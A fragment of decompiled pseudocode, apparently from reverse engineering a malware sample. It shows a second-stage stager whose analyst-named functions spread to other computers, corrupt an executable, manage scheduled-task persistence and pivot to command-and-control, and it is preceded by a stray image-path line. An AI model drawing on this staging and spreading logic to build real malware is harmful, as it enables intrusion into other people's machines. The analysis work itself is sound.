 int Execution::SecondStageStager()
{
int state_exec_to_do; // eax
int state_execution; // eax
char pEventGUID[40]; // [esp+0h] [ebp-28h] BYREF
if ( !Information::BuildRegistryStorageStructWrapper() )
return -1;
if ( g_initialization_object->m_detected_flag != 1 )
Storage::InitializeFileBufferAndCorruptContainerExecutable();
state_exec_to_do = Execution::SelectStageToExecute();
g_state_execution = state_exec_to_do;
if ( !state_exec_to_do ) // state_execution_first
{
if ( Execution::SpreadOtherComputersAndOwn() < 0 )
return 0;
delete_schtasks_depending_on_detect_check:
if ( g_initialization_object->m_detected_flag != 1 )
Persistance::DeleteSchtasksPersistanceFromRegsvrMethod();
goto main_pivot_to_c2_execution;
}
state_execution = state_exec_to_do - 1;
if ( !state_execution )
goto delete_schtasks_depending_on_detect_check;
if ( state_execution == 2 )
{
Information::printGUIDRandomFromSeed(pEventGUID, g_initialization_object->m_crc32_hash_computer_info + 4);
Execution::SignalEventForNextInstance(pEventGUID);// signaled for sucessfull execution in Vectored Handler and Execution state 3
hMutexInfoComputerInfo = Execution::CreateMutexBasedOnSeedForState(
g_initialization_object->m_crc32_hash_computer_info,
120000);
Storage::ReplaceDifferentContainerFromRegistry();
main_pivot_to_c2_execution:
Execution::MovingToThirdStage();
}
return 0;
}